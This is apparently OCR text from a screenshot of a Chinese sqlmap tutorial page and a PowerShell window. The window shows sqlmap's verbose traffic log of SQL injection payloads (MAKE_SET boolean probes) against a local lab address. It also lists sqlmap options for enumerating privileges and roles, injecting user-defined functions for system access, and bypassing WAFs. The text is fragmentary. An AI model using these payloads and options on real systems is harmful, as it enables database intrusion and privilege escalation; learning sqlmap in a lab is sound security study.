 1. sqlmap超详细笔记
85:38
192.168.1.4:82/sqli/new.php?i
sqlmap详解 - zhengna - 博客园
cnblogs.com/bmjoker/p/9326258.html
22
-p #指定可测试的参数(?page=1&id=2 -p "page,id")
rand 2/18
-D "" #指定数据库名
2.0 0x01 确认WAF
3.0 0x02 使用参数进行绕过
4.0 0x03 使用脚本介绍
管理员: Windows PowerShell
GET /sqli/new.php?id=-3462%29%20Or%20MAKE_SET%288303%3D8303%2C2452%29%20aND%20%285550%3D5550
HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
Host: 192.168.1.4:82
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[21:35:48] [PAYLOAD] -4050)) Or MAKE_SET(3733=3120,3120) aND ((6995=6995
[21:35:48] [TRAFFIC OUT] HTTP request [#263]:
GET /sqli/new.php?id=-4050%29%29%20Or%20MAKE_SET%283733%3D3120%2C3120%29%20aND%20%28%286995%3
D6995 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
Host: 192.168.1.4:82
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[21:35:48] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)ha
nge verbosity/(q)uit]
4: 显示HTTP请求.
5: 显示HTTP响应头.
6: 显示HTTP响应页面的内容
--privileges #查看权限
--is-dba #是否是数据库管理员
--roles #枚举数据库用户角色
--udf-inject #导入用户自定义函数（获取系统权限）
--union-check #是否支持union 注入
英
21:35
2023-06-01